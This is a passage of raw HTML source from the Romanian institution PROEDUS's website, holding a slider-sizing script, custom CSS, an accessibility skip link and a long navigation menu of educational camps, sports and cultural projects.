					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-35135 single-format-standard wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
